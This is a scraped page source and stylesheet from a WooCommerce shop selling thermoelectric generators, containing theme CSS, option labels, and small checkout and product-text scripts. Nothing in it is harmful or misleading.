.select-arrow {\r\nbackground: transparent!important;\r\n}\r\n.label.one_third{\r\nmargin-top:5px;\r\n}\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"]{\r\nheight:34px;\r\n}\r\n.contact-page select{\r\nheight:30px;\r\npadding-top: 1px;\r\n}\r\nbody:not(:-moz-handler-blocked)  .contact-page select {\r\n    width: 63.9%!important;\r\n}\r\n.blog i.icon-pen,p.single-line-meta.vcard a:last-child {\r\ndisplay: none;\r\n}\r\n.blog .post h2 a {\r\nfont-size: 20px;\r\n}\r\n.blog .post h2 {\r\nborder-bottom: 0px!important;\r\n}\r\n.blog .pagination {\r\nmargin-top: 0px;\r\nmargin-bottom: 30px;\r\n}\r\ndiv#child-tab table tr th, div#child-tab table tr td {\r\nfont-size: 13px;\r\n}\r\na.tab-btn {\r\nbackground: #058200;\r\ncolor: #fff;\r\npadding: 8px 10px;\r\n\r\n}\r\na.tab-btn:hover {\r\nopacity:0.8;\r\n}\r\ntr.row-btn td {\r\npadding-top: 20px;\r\npadding-bottom: 20px;\r\n}\r\n#main #sidebar{\r\npadding-bottom:40px;\r\n}\r\nspan.humid {\r\ncolor: red;\r\n}\r\np.humid-text {\r\ntext-align: center;\r\nfont-size: 16px;\r\n}\r\na.tab-btn.buy-btn {\r\ncolor: #fff!important;\r\ntext-decoration: none!important;\r\n}\r\n.prod-desc {\r\nheight: 86px;\r\n}\r\n.prod-desc.custom {\r\nheight: 150px;\r\n}\r\n.shop-cat p {\r\n\/*background: url('\/wp-content\/uploads\/2014\/09\/content-top-shadow.png');\r\npadding-bottom: 12px;\r\nmargin-bottom: 40px;\r\nbackground-size: cover;*\/\r\n}\r\n.pdf-link {\r\nmargin-top: 15px;\r\ntext-align: center;\r\n}\r\n.pdf-link a {\r\nfont-size: 16px;\r\n}\r\n.ipow-page p,.ipow-page h2,.ipow-page ul li {\r\n    font-family: 'Arbutus Slab', serif!important;\r\n}\r\nspan.ipow-logo {\r\n    color: red;\r\n    font-size: 16px;\r\n}\r\ndiv#ehu-bar-content {\r\n    \r\n    line-height: 25px!important;\r\n}\r\ndiv#ehu-bar {\r\n    border-bottom-width: 2px!important;\r\n}\r\na.top-btn {\r\n    border: 2px solid #FFFFFF;\r\n    color: #FFFFFF;\r\n    font-family: verdana;\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    padding: 6px 20px;\r\n    text-decoration: none;\r\n    text-transform: uppercase;\r\n    border-radius: 20px 20px 20px 20px;\r\n    margin-left: 10px;\r\n}\r\ndiv#ehu-bar-content .avada-row {\r\n    margin: 0 auto;\r\n}\r\np.form-text {\r\n    font-weight: bold;\r\n}\r\n.sub-btn input.wpcf7-form-control.wpcf7-submit {\r\n    background: #058200!important;\r\n    color: #fff;\r\n    border-color: #058200!important;\r\n    padding: 10px 30px;\r\n    \/* padding-bottom: 10px; *\/\r\n}\r\n.offer-wrapper .fusion-column {\r\n    margin-right: 2%;\r\n    margin-bottom: 0px;\r\n}\r\n\r\n.wdpu-text {\r\n    background: #fff!important;\r\n    padding: 0px!important;\r\n}\r\n.popup-text {\r\n    padding: 20px 20px!important;\r\n    text-align: center;\r\n}\r\n.popup-text br {\r\n    display: none;\r\n}\r\n.offer-wrapper .two_third {\r\n    color: #fff;\r\n    text-transform: uppercase;\r\n    font-weight: bold;\r\n    font-size: 2em;\r\n    letter-spacing: 1px;\r\n}\r\n.offer-wrapper.avada-row {\r\n    padding: 15px 20px!important;\r\n    text-align: center;\r\n    background: #058200!important;\r\n}\r\n.pop-btn a {\r\n    font-size: 1.8em!important;\r\n    color: #fff!important;\r\n    text-decoration: none!important;\r\n    text-transform: uppercase;\r\n    letter-spacing: 1px;\r\n    \/* font-weight: bold; *\/\r\n}\r\n.pop-btn {\r\n    background: #F6C530;\r\n    margin-top: 4px;\r\n}\r\n.wdpu-4367 .wdpu-msg,.wdpu-4372 .wdpu-msg {\r\n    background-color: transparent!important;\r\n    box-shadow: none!important;\r\n}\r\n.wdpu-4372 .wdpu-msg{\r\nmax-width:760px!important;\r\n}\r\ndiv#tab-reviews {\r\n    display: none!important;\r\n}\r\n.final-con {\r\n    padding-top: 25px;\r\n    padding-bottom: 20px;\r\n}\r\n.app-form .input-label {\r\n    margin-bottom: 5px;\r\nfont-size:13px;\r\n}\r\n.app-form .input-entry {\r\n    margin-bottom: 20px;\r\n}\r\n.app-form .input-field {\r\n\r\n    overflow: hidden;\r\n}\r\n.default-stmt {\r\n    margin-bottom: 20px;\r\n    font-weight: bold;\r\n    font-size: 13px;\r\n}\r\n.app-form input.wpcf7-form-control.wpcf7-submit {\r\n    background: #058200!important;\r\n    padding: 0px 20px!important;\r\n    color: #fff;\r\n    border-radius: 0px;\r\n    font-size: 11px!important;\r\n}\r\n.input-field textarea, .input-field input {\r\n    font-size: 13px;\r\ncolor:#333!important;\r\n}\r\nh2.head-post-text{\r\nborder: none!important;\r\n font-weight: bold!important;\r\n}\r\np.contact-text {\r\n    text-align: center;\r\n}\r\n.postid-4532 .related.products {\r\n    display: none;\r\n}\r\n.postid-4527 .related.products {\r\n    display: none;\r\n}\r\n.postid-4523 .related.products {\r\n    display: none;\r\n}\r\n.postid-4519 .related.products,.product-buttons-container .add_to_cart_button,.product-buttons-container a.show_details_button:before {\r\n    display: none;\r\n}\r\n.product-buttons-container a.show_details_button {\r\n        float: none;\r\n    max-width: 100%!important;\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 6px 10px;\r\n    text-align: center;\r\n}\r\np.stock.out-of-stock {\r\n    font-size: 20px;\r\n    margin-bottom: 0px;\r\n\r\n}\r\n.avada-row.header-search {\r\n    display: none;\r\n}\r\n.home p#breadcrumbs,p#breadcrumbs {\r\n    display: none;\r\n}\r\nli.post-4523 a.button.product_type_simple {\r\n    display: none;\r\n}\r\nli.post-4527 a.button.product_type_simple {\r\n    display: none;\r\n}\r\n.page-id-18 .post-476 .product-buttons a:first-child {\r\n    display: none;\r\n}\r\n.products .product-buttons a:first-child {\r\n    display: none;\r\n}\r\np.custom-text {\r\n    margin-bottom: 0;\r\n    font-size: 15px;\r\n    padding-top: 10px;\r\n    color: #058200;\r\n}\r\n.product_meta .wup-price-label {\r\n    display: none;\r\n}\r\n   .product_meta {\r\n    padding-top: 0;\r\n}\r\n.products .upcoming {\r\n    display: none;\r\n}\r\nh2.coming {\r\n    color: red!important;\r\n    text-transform: uppercase;\r\n}\r\n.coming-desc p {\r\n    font-size: 16px;\r\n}\r\n.products li.post-4858 h3.product-title {\r\n    text-transform: uppercase;\r\n}\r\n\r\nspan.soon {\r\n    color: red;\r\n    display: block;\r\n}\r\n.products .post-4858 p.custom-text {\r\n    text-transform: initial;\r\npadding-top: 15px;\r\n}\r\n.coupon-button input.fusion-button {\r\n    background: #058200!important;\r\n    border-color: #058200!important;\r\n    color: #fff;\r\n    text-shadow: none!important;\r\n    font-weight: normal;\r\n    color: #fff!important;\r\n    font-weight: normal!important;\r\n}\r\n.coupon-button input.fusion-button:hover {\r\n    background: #058200!important;\r\n    border-color: #058200!important;\r\n    color: #fff;\r\n    text-shadow: none!important;\r\n    font-weight: normal;\r\n    opacity: 0.8;\r\n}\r\na.btns-ipower {\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 8px 30px;\r\n}\r\np.btn-block {\r\n    margin-top: 5%!important;\r\n    margin-bottom:5%\r\n}\r\n.main-block .top-hover {\r\n    position: absolute;\r\n    text-align: center;\r\n    \/* background: rgba(14, 5, 5, 0.24); *\/\r\n    z-index: 999;\r\n    width: 100%;\r\n}\r\n.main-block .top-hover span {\r\n    background: rgba(255, 255, 255, 0.51);\r\n}\r\n.main-block .hover-box {\r\n    position: absolute;\r\n    bottom: 0px;\r\n    background: rgba(14, 5, 5, 0.24);\r\n    z-index: 999;\r\n    width: 100%;\r\n}\r\n.main-block .hover-box h2 {\r\n    color: #ffffff;\r\n    font-weight: bold!important;\r\n    margin-bottom: 0px!important;\r\n    text-align: center;\r\n}\r\n.main-block .hover-box h2 a {\r\n    color: #ffffff;\r\n}\r\n\r\n.main-block .main-block-btn a {\r\n    margin-bottom: 10px!important;\r\n    display: block;\r\n    width: 50%;\r\n    margin: 0 auto;\r\n   font-weight:normal!important;\r\n    float: none;\r\n    max-width: 100%!important;\r\n    background: #058200;\r\n    color: #fff;\r\n    text-align: center;\r\n}\r\n.main-block-btn a:hover {\r\n    background: #379b33!important;\r\ncolor:#fff!important;\r\n}\r\n.main-block .top-hover h3 {\r\n    margin-top: 7px;\r\n}\r\n.page-id-1489 .shop-cat {\r\n    display: none;\r\n}\r\n.desktop-menu-link .sub-menu li a {\r\n    text-transform: uppercase!important;\r\n}\r\n.mobile-nav-item li.desk-menu {\r\n    display: none;\r\n}\r\n.page-id-18 .shop-cat {\r\n    display: none;\r\n}\r\n#main .main-block h2 {\r\n    border-bottom: 0px;\r\n}\r\n.main-block-btn a span {\r\n    position: relative;\r\n    top: 7px;\r\n}\r\n.main-block-btn {\r\n    border: none!important;\r\n    border-radius: 0px!important;\r\n}\r\nspan.n1 {\r\n    \/ position: absolute; \/\r\n    \/ float: left; \/\r\n    margin: 0px!important;\r\n    background: #058200!important;\r\n    text-align: center;\r\n    max-width: 100%!important;\r\n    padding: 10px 15px;\r\n    font-size: 16px!important;\r\n    color: #fff!important;\r\n}\r\n.woocommerce .quantity .plus, .woocommerce-page .quantity .plus {\r\n    top: 0;\r\n    left: 0;\r\n    border-bottom: 0;\r\n    border-radius: 0;\r\n    height: 100%;\r\n    border: 0px;\r\n    border-right: 1px solid #dedede;\r\n    width: 30px;\r\n}\r\n.woocommerce .quantity, .woocommerce-page .quantity {\r\n    padding-right: 0px;\r\n}\r\n.woocommerce div.product form.cart div.quantity{\r\nheight: 28px;\r\n    margin-top: 3px;\r\n}\r\n.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {\r\n   left: 0px;\r\n    top: 0px;\r\n    height: 100%;\r\n    width: 30px;\r\n    border: 0px;\r\n    border-right: 1px solid #dedede;\r\n}\r\n.woocommerce .quantity .plus, .woocommerce-page .quantity .plus {\r\n   top: 0;\r\n    right: 0;\r\n    border-bottom: 0;\r\n    border-radius: 0;\r\n    height: 100%;\r\n    border: 0px;\r\n    border-left: 1px solid #dedede;\r\n    width: 30px;\r\n    left: auto;\r\n}\r\n.woocommerce-cart .cart-collaterals .cart_totals:nth-child(3) {\r\n    display: none;\r\n}\r\n.woocommerce-cart .cart_totals a.checkout-button {\r\n    display: none;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout {\r\n    margin-top: 30px;\r\n}\r\n#billing_country_field .select-arrow, #shipping_country_field .select-arrow, #billing_state_field .select-arrow, #shipping_state_field .select-arrow{\r\nvisibility:hidden!important;\r\n}\r\n\/*.woocommerce-checkout-payment {\r\n    display: none;\r\n}*\/\r\n.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{\r\nwidth: 8em;\r\n    height: 100%;\r\nborder:0px;\r\n}\r\n.woocommerce-tabs .post-content {\r\n    padding: 20px;\r\n}\r\n.product .summary.entry-summary{\r\n\r\n}\r\n.woocommerce-message {\r\n    border-top-color: #058200;\r\n}\r\n.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 5px 20px;\r\n    font-size: 13px;\r\n    border-radius: 0px;\r\n    line-height: 15px;\r\n    font-weight: bold!important;\r\n}\r\n.single-product button.single_add_to_cart_button.button.alt {\r\n    margin-left: 15px;\r\n}\r\n\r\n.woocommerce-cart td.product-quantity .quantity input.qty {\r\n    height: 2.1em;\r\n    border-top: 0px;\r\n}\r\n.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {\r\n    width: 100%;\r\n    float: left;\r\n}\r\n.woocommerce-cart .cart-collaterals tr.cart-subtotal {\r\n    height: auto!important;\r\n    border: 0px!important;\r\n}\r\n.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive {\r\n    border: 0px;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout {\r\n    display: none;\r\n}\r\n.woocommerce-cart .cart_totals input.fusion-button {\r\n    border: 0px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    margin-bottom: 20px;\r\n    font-weight: bold!important;\r\n    font-size: 13px;\r\n    line-height: 15px!important;\r\n    padding: 6px 20px!important;\r\n}\r\n.woocommerce .checkout_coupon .coupon-input {\r\n    width: 50%;\r\n}\r\n.checkout_coupon .coupon-contents input.fusion-button {\r\n    border: 0px!important;\r\n    border-radius: 0px;\r\n    padding: 6px 20px;\r\n    font-weight: bold!important;\r\n}\r\n@media only screen and (max-width: 800px){\r\n.woocommerce .checkout_coupon .coupon-button{\r\ntext-align:left;\r\n}\r\n}\r\nfieldset#wc-stripe-cc-form .form-row {\r\n    margin-bottom: 0px!important;\r\n    padding: 0px!important;\r\n}\r\n.woocommerce-order-received .avada-order-details .shop_table.order_details tfoot tr th {\r\n    border-top: 1px solid rgba(0,0,0,.1);\r\n}\r\np.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {\r\n    margin-bottom: 40px;\r\n    font-size: 20px;\r\n    text-align: center;\r\n    color: #058200;\r\n    margin-top: 40px;\r\n}\r\n.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {\r\n       border: 0px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    margin-bottom: 20px;\r\n    font-weight: bold!important;\r\n    font-size: 13px;\r\n    line-height: 15px!important;\r\n    \/* padding: 6px 20px!important; *\/\r\n    background: #058200;\r\n    font-family: inherit;\r\n}\r\n.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {\r\nopacity:0.8;\r\n}\r\n.contact-form label.gfield_label {\r\n    font-weight: normal;\r\n    text-align: right;\r\n    font-family: inherit;\r\n    color: #000;\r\n    line-height: 29px;\r\n}\r\n.contact-form select#input_1_6 {\r\n    width: 98%;\r\n}\r\n.contact-form .select-arrow {\r\n    font-family: Icomoon!important;\r\n}\r\np.thank-you {\r\n    font-size: 18px;\r\n    padding-top: 40px;\r\n    color: #000;\r\n}\r\n.gform_button {\r\n    background: #058200!important;\r\n    padding: 0px 20px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    font-size: 11px!important;\r\n    text-shadow: none!important;\r\n    border-radius: 0px!important;\r\n}\r\nlabel.gfield_label {\r\n    font-weight: normal!important;\r\n    color: #7b7b7b;\r\n}\r\n.design-form #field_2_11 label.gfield_label,\r\n.contact-form li#field_1_11 label {\r\n    display: none;\r\n}\r\n\r\n\r\n@media only screen and (max-width: 800px){\r\n#content{\r\npadding-right:0px!important;\r\n}\r\n.products li{\r\nwidth:100%!important;\r\n}\r\n}\r\np.check-head {\r\n    text-align: center;\r\n    font-size: 18px;\r\n    padding-top: 20px;\r\n    padding-bottom: 20px;\r\n    background: #f7f6f7;\r\n    margin-bottom: 40px;\r\n    border-top: 3px solid #8fae1b;\r\n    color: #000;\r\n}\r\nh3.product-title a {\r\n    font-size: 18px;\r\n}\r\n.yith-wacp-content .product-info {\r\n    margin: 0px;\r\npadding-bottom: 15px;\r\n}\r\n.yith-wacp-content .yith-wacp-related > h3 {\r\n    color: #010101;\r\n    font-size: 20px!important;\r\n    text-transform: initial!important;\r\n}\r\n#yith-wacp-popup .yith-wacp-content a.button {\r\n    background: #058200!important;\r\n    color: #ffffff!important;\r\n    font-weight: 400;\r\n}\r\n.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product h3 {\r\n    font-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\n    color: #058200!important;\r\n    font-size: 14px!important;\r\n    padding-left: 4px!important;\r\n    padding-right: 4px!important;\r\n}\r\n#yith-wacp-popup .product-info span.woocommerce-Price-amount.amount {\r\n    color: #058200!important;\r\n}\r\n.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product .product-price {\r\n    padding-left: 4px;\r\n    padding-right: 4px;\r\n}\r\n.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline {\r\n    text-align: center;\r\n    margin-top: 0px;\r\n}\r\n.yith-wacp-related-product p.product.woocommerce.add_to_cart_inline a {\r\n    width: 72%;\r\n}\r\n.yith-wacp-content .popup-actions .button {\r\n    min-width: 26%;\r\n}\r\np.custom-text span {\r\n    font-weight: bold;\r\n}\r\na.teg-link:hover {\r\n    text-decoration: underline;\r\n}\r\n.yith-wacp-content .cart-info {\r\n    padding: 15px 0;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout.angelleye_cart_button {\r\n    display: block;\r\n}\r\n.avada-row.top-head {\r\n    padding-bottom: 10px!important;\r\n}\r\np.retn-text {\r\n    color: #dd3333;\r\n    font-size: 14px;\r\n    line-height: 25px!important;\r\n}\r\n#gform_wrapper_3 .top_label .gfield_label {\r\n    text-align: right;\r\n    font-family: inherit;\r\n    color: #000;\r\n    line-height: 29px;\r\n}\r\nli#field_3_6 label.gfield_label {\r\n    display: none;\r\n}\r\n.advanc-btn a.btn-default.button {\r\n    padding-top: 10px!important;\r\n    padding-bottom: 0px!important;\r\n}\r\n.term-ipower-tower .term-description {\r\n    margin-bottom: 30px;\r\n}\r\n.term-ipower-tower .term-description p a {\r\n    color: #000;\r\n}\r\n.term-ipower-tower .term-description p a:hover{\r\ncolor: #8A8A8A!important;\r\n}\r\n.ywapo_input_container.ywapo_input_container_checkbox {\r\n    color: #010101;\r\n    font-size: 15px;\r\n}\r\ndiv#ywapo_value_2 h3 {\r\n    display: none;\r\n}\r\n.ywapo_group_container h3 {\r\n    margin-top: 0px!important;\r\n}\r\ndiv#yith_wapo_groups_container .ywapo_options_container {\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\ndd.variation-Baseprice p {\r\n    margin-top: 0px;\r\n}\r\ndd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan p {\r\n    visibility: hidden;\r\n}\r\ndiv#ywapo_value_1 {\r\n    display: flex!important;\r\n}\r\ndd.variation-LowTemperaturePUMPControllerspanclasswoocommerce-Price-amountamount9500nbspspanclasswoocommerce-Price-currencySymbolUSDspanspan {\r\n    display: none;\r\n}\r\np.form-row.wc-pao-addon-wrap label {\r\n    font-size: 16px;\r\n}\r\n.wc-pao-addon {\r\n    display: flex;\r\n}\r\n.wc-pao-col2 span {\r\n    font-weight: bold;\r\n}\r\ndl.variation dd p, dl.variation dt {\r\n    margin-top: 0px;\r\n    font-size: 14px!important;\r\n}\r\ndl.variation span.woocommerce-Price-amount.amount {\r\n    font-size: 14px;\r\n}","tf_username":"","tf_api":"","tf_purchase_code":"","":"","demo_data":"https:\/\/tecteg.com\/wp-admin\/themes.php?page=optionsframework&import_data_content=true","code":"<h3 style='margin: 0;'>Tracking \/ Space Before Head \/ Space Before Body Code<\/h3>","header_info":"<h3 style='margin: 0;'>Breadcrumb Options<\/h3>","sticky_header_info":"<h3 style='margin: 0;'>Sticky Header Options<\/h3>","favicons":"<h3 style='margin: 0;'>Favicon Options<\/h3>","sliding_bar":"<h3 style='margin: 0;'>Sliding Bar Options<\/h3>","footer_widgets_area_title":"<h3 style='margin: 0;'>Footer Widgets Area Options<\/h3>","copyright_area_title":"<h3 style='margin: 0;'>Copyright Options<\/h3>","footer_social_icon_title":"<h3 style='margin: 0;'>Social Icon Options<\/h3>","boxed_mode_only":"<h3 style='margin: 0;'>Background options below only work in boxed mode<\/h3>","both_modes_only":"<h3 style='margin: 0;'>Background Options Below Work For Boxed & Wide Mode<\/h3>","custom_heading_font":"<h3 style='margin: 0;'>Custom Font For Menus And Headings.<\/h3><p style=margin-bottom:0;>This will override the google \/ standard font options. All 4 files are required.<\/p>","google_fonts_intro":"<h3 style='margin: 0;'>Google Fonts<\/h3><p style=margin-bottom:0;>This will override standard font options.<\/p>","standard_fonts_intro":"<h3 style='margin: 0;'>Standards<\/h3>","font_size_intro":"<h3 style='margin: 0;'>Font Sizes<\/h3>","font_line_heights_wrapper":"<h3 style='margin: 0;''>Font Line Heights<\/h3>","bg_colors_wrapper":"<h3 style='margin: 0;'>Background Colors<\/h3>","element_colors_wrapper":"<h3 style='margin: 0;'>Element Colors<\/h3>","element_options_wrapper":"<h3 style='margin: 0;'>Layout Options<\/h3>","font_colors_wrapper":"<h3 style='margin: 0;'>Font Colors<\/h3>","main_menu_colors_wrapper":"<h3 style='margin: 0;'>Main Menu Colors<\/h3>","menu_colors_intro":"<h3 style='margin: 0;'>Secondary Menu Colors<\/h3>","mobile_menu_colors_wrapper":"<h3 style='margin: 0;'>Mobile Menu Colors<\/h3>","accordion_shortcode":"<h3 style='margin: 0;'>Accordion Shortcode<\/h3>","blog_shortcode":"<h3 style='margin: 0;'>Blog Shortcode<\/h3>","button_shortcode":"<h3 style='margin: 0;'>Button Shortcode<\/h3>","carousel_shortcode":"<h3 style='margin: 0;'>Carousel Shortcode<\/h3>","cb_shortcode":"<h3 style='margin: 0;'>Content Box Shortcode<\/h3>","checklist_shortcode":"<h3 style='margin: 0;'>Checklist Shortcode<\/h3>","cc_shortcode":"<h3 style='margin: 0;'>Counter Circle Shortcode<\/h3>","counterb_shortcode":"<h3 style='margin: 0;'>Counter Boxes Shortcode<\/h3>","dropcap_shortcode":"<h3 style='margin: 0;'>Dropcap Shortcode<\/h3>","flipb_shortcode":"<h3 style='margin: 0;'>Flip Boxes Shortcode<\/h3>","fullwidth_shortcode":"<h3 style='margin: 0;'>Full Width Shortcode<\/h3>","icon_shortcode":"<h3 style='margin: 0;'>Icon Shortcode<\/h3>","imgf_shortcode":"<h3 style='margin: 0;'>Image Frame Shortcode<\/h3>","modal_shortcode":"<h3 style='margin: 0;'>Modal Shortcode<\/h3>","person_shortcode":"<h3 style='margin: 0;'>Person Shortcode<\/h3>","popover_shortcode":"<h3 style='margin: 0;'>Popover Shortcode<\/h3>","pricingtable_shortcode":"<h3 style='margin: 0;'>Pricing Table Shortcode<\/h3>","progressbar_shortcode":"<h3 style='margin: 0;'>Progress Bar Shortcode<\/h3>","separator_shortcode":"<h3 style='margin: 0;'>Separator Shortcode<\/h3>","sectionseparator_shortcode":"<h3 style='margin: 0;'>Section Separator Shortcode<\/h3>","sharingbox_shortcode":"<h3 style='margin: 0;'>Sharing Box Shortcode<\/h3>","sociallinks_shortcode":"<h3 style='margin: 0;'>Social Links Shortcode<\/h3>","tabs_shortcode":"<h3 style='margin: 0;'>Tabs Shortcode<\/h3>","tagline_shortcode":"<h3 style='margin: 0;'>Tagline Shortcode<\/h3>","testimonials_shortcode":"<h3 style='margin: 0;'>Testimonials Shortcode<\/h3>","title_shortcode":"<h3 style='margin: 0;'>Title Shortcode<\/h3>","blog_single_post":"<h3 style='margin: 0;'>Portfolio Single Post Page Options<\/h3>","blog_meta":"<h3 style='margin: 0;'>Blog Meta Options<\/h3>","social_share_box_icon_options_title":"<h3 style='margin: 0;'>Social Share Box Icon Options<\/h3>","social_share_box_links_title":"<h3 style='margin: 0;'>Social Share Box Links<\/h3>","custom_color_scheme_element":"<h3 style='margin: 0;'>Custom Social Icon<\/h3>","google_map":"<h3 style='margin: 0;'>Google Map Design Styling<\/h3>","recaptcha":"<h3 style='margin: 0;'>ReCaptcha Spam Options<\/h3>","sidebar_info":"<h3 style='margin-top:0;'>Important Instructions For These Options:<\/h3><b>1. \u00a0100%\u00a0<\/b>-\u00a0Your values added up cannot go over 100% or your sidebar will not show.<br \/><\/br \/>\n<b>2. PADDING\u00a0<\/b>- \u00a0Is always multiplied by 2 because it adds left and right padding. So a padding value of 5, actually equals 10. \u00a0And you should only use padding if you are using a background color that is different than your main background color.<br \/><\/br \/>\n\n<b>3. \u00a0UNSEEN SPACE<\/b>\u00a0- You need to factor in the space between the Content Width & Sidebar Width. This space does not have a field.<br \/><\/br \/>\n\n<b>EXAMPLE 1:<\/b>\u00a0Content Width = 65 + Sidebar Width = 30 \u00a0+ Padding = 0\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is the same color as your main background<br \/><\/br \/>\n\n<b>EXAMPLE 2:<\/b>\u00a0Content Width = 60 + Sidebar Width = 30 \u00a0+ Padding = 2.5\n* this example adds up to 95% which leaves you 5% in between the content and sidebar sections. This is good to use if your sidebar background is a different color than your main background","search":"<h3 style='margin: 0;'>Search Options<\/h3>","misc_options":"<h3 style='margin: 0;'>Miscellaneous Options<\/h3>","rollovers":"<h3 style='margin: 0;'>Image Rollover Options<\/h3>","bbpress_only":"<h3 style='margin: 0;'>BBPress Options<\/h3>","enable_disable_heading":"<h3 style='margin: 0;'>Enable \/ Disable Theme Features & Plugin Support<\/h3>","advanced_css_intro":"<h3 style='margin: 0;'>Advanced CSS Customizations<\/h3>","of_backup":"","of_transfer":"","theme_updater":"<h3 style='margin: 0;'>Enter all 3 required fields below!<\/h3>"};/*]]>*/</script> <script src=https://tecteg.com/wp-content/cache/minify/aff10.js></script>  <script>document.addEventListener("DOMContentLoaded", function () {

    function toggleUSFields() {
        const selectEl = document.querySelector("#billing_country");

        // FID field wrapper + input
        const fidWrapper = document.querySelector("#fid_tax_number_field");
        const fidInput = document.querySelector("#fid_tax_number");

        // Tariff Import Charges wrapper + checkbox
        const tariffWrapper = document.querySelector("#tariff_import_charges_field");
        const tariffCheckbox = document.querySelector("#tariff_import_charges");

        if (!selectEl) return;

        const isUS = (selectEl.value === "US");

        if (isUS) {

            /** ---------------------------
             * SHOW + REQUIRE FID FIELD
             * -------------------------- */
            if (fidWrapper) {
                fidWrapper.style.display = "block";
                fidWrapper.classList.add("validate-required");
            }
            if (fidInput) {
                fidInput.setAttribute("required", "required");
                fidInput.classList.add("validate-required");
            }

            /** -----------------------------------------
             * SHOW + REQUIRE TARIFF CHECKBOX FIELD
             * ---------------------------------------- */
            if (tariffWrapper) {
                tariffWrapper.style.display = "block";
                tariffWrapper.classList.add("validate-required");
            }
            if (tariffCheckbox) {
                tariffCheckbox.setAttribute("required", "required");
                tariffCheckbox.classList.add("validate-required");
            }

        } else {

            /** ---------------------------
             * HIDE + RESET FID FIELD
             * -------------------------- */
            if (fidWrapper) {
                fidWrapper.style.display = "none";
                fidWrapper.classList.remove("validate-required");
            }
            if (fidInput) {
                fidInput.value = "";
                fidInput.removeAttribute("required");
                fidInput.classList.remove("validate-required");
            }

            /** -----------------------------------------
             * HIDE + RESET TARIFF CHECKBOX FIELD
             * ---------------------------------------- */
            if (tariffWrapper) {
                tariffWrapper.style.display = "none";
                tariffWrapper.classList.remove("validate-required");
            }
            if (tariffCheckbox) {
                tariffCheckbox.checked = false;
                tariffCheckbox.removeAttribute("required");
                tariffCheckbox.classList.remove("validate-required");
            }
        }
    }

    // Run once on load
    toggleUSFields();

    // Normal dropdown change
    document.addEventListener("change", function (e) {
        if (e.target.id === "billing_country") {
            toggleUSFields();
        }
    });

    // Select2 dropdown change
    jQuery(document).on("select2:select", "#billing_country", function () {
        toggleUSFields();
    });

    // WooCommerce AJAX refresh
    document.body.addEventListener("updated_checkout", function () {
        setTimeout(toggleUSFields, 50);
    });

    // AeroCheckout AJAX refresh
    document.body.addEventListener("cfw_updated_checkout", function () {
        setTimeout(toggleUSFields, 50);
    });

});</script>  <script>jQuery('.product-buttons-container  a.show_details_button').text('View Price & Specs');</script> <script>jQuery( '<p class=custom-text>Temperature range of 600 - 850 °C </p>').appendTo( ".products li.product-cat-teg-cmo-modules .product-details div h3" );
jQuery( '<p class=custom-text>Temperature range of 400 - 600 °C </p>').appendTo( ".products li.product_cat-pbtetags .product-details div h3" );

jQuery( '<p class=custom-text><span>IPOWERTOWER II</span><br/>100 watt wood stove Thermoelectric generator Included:<br/><span>-TEG Generator</span><br/><span>-Pump (depends on model)</span><br/><span>-1OOW Dc-Dc Charge Controller Boost/Buck, PLC integrated, LED display</span></p>').appendTo( ".products li.post-4858 .product-details div h3" );</script> <!--[if lte IE 8]> <script src=https://tecteg.com/wp-content/themes/tec/js/respond.js></script> <![endif]--></body></html>

--- FILE ---
content_type: text/css
request_url: https://tecteg.com/wp-content/cache/minify/796d1.css
body_size: 2862
content:
/**
 * Styling begins
 */
.woocommerce, .woocommerce-page {
  /**
   * Quantity inputs
   */ }
  .woocommerce #quantity input::-webkit-outer-spin-button,
  .woocommerce #quantity input::-webkit-inner-spin-button,
  .woocommerce #content .quantity input::-webkit-outer-spin-button,
  .woocommerce #content .quantity input::-webkit-inner-spin-button, .woocommerce-page #quantity input::-webkit-outer-spin-button,
  .woocommerce-page #quantity input::-webkit-inner-spin-button,
  .woocommerce-page #content .quantity input::-webkit-outer-spin-button,
  .woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce .quantity, .woocommerce-page .quantity {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
    /* Hide buttons for opera */ }
    .woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
      width: 2.618em;
      height: 2.1em;
      float: left;
      padding: 0;
      margin: 0;
      text-align: center;
      border: 1px solid #bbb3b9;
      border-right: 0;
      font-weight: 700;
      border-radius: 2px 0 0 2px;
      -moz-appearance: textfield;
      /* Hide buttons for Firefox 29 and later */ }
    .woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number] {
      padding-right: 1.2em; }
    .woocommerce .quantity .plus,
    .woocommerce .quantity .minus, .woocommerce-page .quantity .plus,
    .woocommerce-page .quantity .minus {
      display: block;
      padding: 0;
      margin: 0;
      position: absolute;
      text-align: center;
      width: 1.387em;
      height: 1.12em;
      text-decoration: none;
